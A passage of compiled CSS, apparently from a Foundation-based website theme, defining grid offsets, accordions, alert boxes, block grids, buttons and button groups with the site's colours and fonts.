  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #1a9bdb; border-color: #1685bc; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #f26e24; border-color: #e25a0d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #592305; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #1a9bdb; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #157caf; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #f26e24; border-color: #d2530c; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #d2530c; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #1a9bdb; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #157caf; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #1a9bdb; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #f26e24; border-color: #d2530c; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #d2530c; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f26e24; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
